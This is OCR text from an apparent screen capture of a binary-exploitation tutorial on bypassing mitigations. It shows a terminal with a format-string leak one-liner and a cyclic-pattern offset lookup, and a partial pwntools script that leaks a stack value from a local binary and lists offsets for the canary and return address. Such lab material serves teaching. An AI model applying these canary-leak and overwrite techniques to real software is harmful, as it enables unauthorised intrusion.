 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
ASLR : ON
05:52 PM
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigation 23s root@Mywife
❯ python3 -c "for i in range(30,40):print(f'%{i}\$p'+' ')" | tr -d '\n';echo
❯ pattern 0x3964413864413764
Pattern 0x3964413864413764 first occurrence at position 112 in pattern.
~ root@Mywife
❯
File Edit Selection Find View Goto Tools Projec
FOLD
exploit.py ×
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "
6
7 p.sendline('%23$p')
8 p.recv()
9
10
11
12
13 # till 104 - junk
14 # 104 - canary
15 # 112 - rbp
16 # 120 - ret
Line 8, Column 9
Tab Size